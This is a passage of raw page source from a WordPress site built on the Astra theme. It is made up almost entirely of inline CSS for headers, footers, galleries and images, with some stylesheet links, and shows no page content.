);border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;background-image:none;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:#168039;border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:#168039;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#168039;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}.ast-above-header .main-header-bar-navigation{height:100%;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item .menu-link{border:none;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item-has-children > .ast-menu-toggle::before{font-size:.6rem;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before{transform:rotateX(180deg);}.ast-mobile-header-wrap .ast-above-header-bar ,.ast-above-header-bar .site-above-header-wrap{min-height:35px;}.ast-desktop .ast-above-header-bar .main-header-menu > .menu-item{line-height:35px;}.ast-desktop .ast-above-header-bar .ast-header-woo-cart,.ast-desktop .ast-above-header-bar .ast-header-edd-cart{line-height:35px;}.ast-above-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}.ast-above-header.ast-above-header-bar{background-color:#000000;background-image:none;}.ast-header-break-point .ast-above-header-bar{background-color:#000000;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}}.ast-above-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-above-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-above-header-bar{display:grid;}}.footer-nav-wrap .astra-footer-vertical-menu {display: grid;}@media (min-width: 769px) {.footer-nav-wrap .astra-footer-horizontal-menu li {margin: 0;}.footer-nav-wrap .astra-footer-horizontal-menu a {padding: 0 0.5em;}}@media (min-width: 769px) {.footer-nav-wrap .astra-footer-horizontal-menu li:first-child a {padding-left: 0;}.footer-nav-wrap .astra-footer-horizontal-menu li:last-child a {padding-right: 0;}}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-horizontal-menu{justify-content:flex-start;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-vertical-menu .menu-item{align-items:flex-start;}#astra-footer-menu .menu-item > a{color:#ffffff;}@media (max-width:921px){.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-horizontal-menu{justify-content:flex-start;display:flex;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-vertical-menu{display:grid;justify-content:flex-start;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-vertical-menu .menu-item{align-items:flex-start;}#astra-footer-menu .menu-item > a{padding-top:0px;padding-bottom:0px;padding-left:20px;padding-right:20px;}}@media (max-width:544px){.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-horizontal-menu{justify-content:flex-start;display:flex;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-vertical-menu{display:grid;justify-content:flex-start;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-vertical-menu .menu-item{align-items:flex-start;}}.footer-widget-area[data-section="section-footer-menu"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-footer-menu"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-footer-menu"]{display:none;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<!-- <link rel='stylesheet' id='astra-google-fonts-css' href='https://comiteziplsp.org/wp-content/astra-local-fonts/astra-local-fonts.css?ver=4.12.1' media='all' /> -->
<!-- <link rel='stylesheet' id='astra-menu-animation-css' href='https://comiteziplsp.org/wp-content/themes/astra/assets/css/minified/menu-animation.min.css?ver=4.12.1' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-event-manager-frontend-css' href='https://comiteziplsp.org/wp-content/plugins/wp-event-manager/assets/css/frontend.min.css?ver=6.9' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-event-manager-jquery-ui-daterangepicker-css' href='https://comiteziplsp.org/wp-content/plugins/wp-event-manager/assets/js/jquery-ui-daterangepicker/jquery.comiseo.daterangepicker.css?ver=6.9' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-event-manager-jquery-ui-daterangepicker-style-css' href='https://comiteziplsp.org/wp-content/plugins/wp-event-manager/assets/js/jquery-ui-daterangepicker/styles.css?ver=6.9' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-event-manager-jquery-ui-css-css' href='https://comiteziplsp.org/wp-content/plugins/wp-event-manager/assets/js/jquery-ui/jquery-ui.css?ver=6.9' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-event-manager-grid-style-css' href='https://comiteziplsp.org/wp-content/plugins/wp-event-manager/assets/css/wpem-grid.min.css?ver=6.9' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-event-manager-font-style-css' href='https://comiteziplsp.org/wp-content/plugins/wp-event-manager/assets/fonts/style.css?ver=6.9' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//comiteziplsp.org/wp-content/cache/wpfc-minified/8n4odkx1/e7vlz.css" media="all"/>
<style id='wp-emoji-styles-inline-css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='wp-block-gallery-inline-css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/gallery/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + 